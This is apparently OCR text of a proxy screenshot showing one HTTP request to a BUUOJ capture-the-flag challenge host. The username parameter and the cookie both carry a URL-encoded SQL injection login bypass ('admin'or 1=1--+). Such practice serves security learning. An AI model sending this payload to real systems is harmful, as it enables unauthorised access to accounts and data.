 美化 Raw Hex
1 GET /?action=login&username=admin%27or+1%3D1--%2B
HTTP/1.1
2 Host:
11be3765-11c0-47e5-8a42-4e694138d72a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username=admin%27or+1%3D1--%2B
9 Upgrade-Insecure-Requests: 1
10
11